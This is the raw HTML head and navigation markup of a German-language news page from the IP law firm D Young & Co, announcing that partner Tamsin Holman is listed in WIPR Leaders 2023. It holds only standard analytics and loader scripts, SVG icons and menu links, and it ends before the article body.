

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/wipr-leaders-2023
body_size: 40359
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | WIPR leaders 2023</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="We are very pleased to report that D Young &amp; Co Partner Tamsin Holman is once again featured as a leading IP lawyer in WIPR&#039;s Leaders 2023. WIPR Leaders…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/wipr-leaders-2023" property="og:url">
<meta content="WIPR leaders 2023" property="og:title">
<meta content="We are very pleased to report that D Young &amp; Co Partner Tamsin Holman is once again featured as a leading IP lawyer in WIPR&#039;s Leaders 2023. WIPR Leaders…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-news-people-awards.png?mtime=1689070498" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="WIPR leaders 2023">
<meta name="twitter:description" content="We are very pleased to report that D Young &amp; Co Partner Tamsin Holman is once again featured as a leading IP lawyer in WIPR&#039;s Leaders 2023. WIPR Leaders…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/dyoung-news-people-awards.png?mtime=1689070498">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/wipr-leaders-2023" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/wipr-leaders-2023" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/news-events/news/wipr-leaders-2023" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/news-events/news/wipr-leaders-2023" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="wipr-leaders-2023" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-tetzgn" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;72ed7554d431c55f9a0fd1ae4620bac186c7dce4f4a48c01903735d044651872component-tetzgn&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;cd5bca22baa6bcc97ad3c68338c38a149f20896e88f18b4c11af871468750331235146&quot;}">					<a href="https://www.dyoung.com/en/news-events/news/wipr-leaders-2023" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/wipr-leaders-2023" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
